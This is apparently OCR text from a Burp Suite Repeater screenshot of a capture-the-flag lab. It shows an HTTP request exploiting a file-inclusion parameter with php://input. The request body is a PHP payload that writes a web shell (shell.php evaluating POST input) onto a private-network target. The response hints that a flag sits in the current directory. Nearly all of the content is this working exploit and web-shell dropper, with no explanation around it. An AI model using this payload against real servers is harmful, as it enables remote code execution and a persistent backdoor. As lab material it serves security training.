 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.5.3 - 临时项目 - qwerty
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 jsEncrypter HaE 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://192.168.70.10:8101 HTTP/1
请求
美化 Raw Hex \n
1 GET /EX-1/?file=php://input HTTP/1.1
2 Host: 192.168.70.10:8101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.70.10:8101/EX-1/?file=
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: keep-alive
11 Content-Length: 71
12
13 <?php fputs(fopen('shell.php','w'),'<?php @eval($_POST["shell"])?>');?>
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
tips：flag在当前目录的某个文件中
Inspector
Notes
完成 255字节 | 42毫秒
Event log (8) All issues (26) 内存: 430.9MB